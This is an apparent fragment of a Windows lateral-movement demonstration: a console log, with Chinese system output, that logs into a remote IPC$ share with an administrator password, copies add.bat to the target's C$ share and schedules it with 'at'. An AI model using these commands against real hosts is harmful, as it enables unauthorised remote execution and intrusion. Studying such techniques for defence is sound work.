 命令成功完成。
C:\>net use \\192.168.3.21\ipc$ Admin12345 /user:god\administrator
命令成功完成。
C:\>net use
会记录新的网络连接。
状态 本地 远程 网络
OK \\192.168.3.21\ipc$ Microsoft Windows Network
命令成功完成。
C:\>copy add.bat \\192.168.3.21\c$
已复制 1 个文件。
C:\>at \\192.168.3.21 20:25 c:\add.bat
新加了一项作业，其作业 ID = 4
C:\>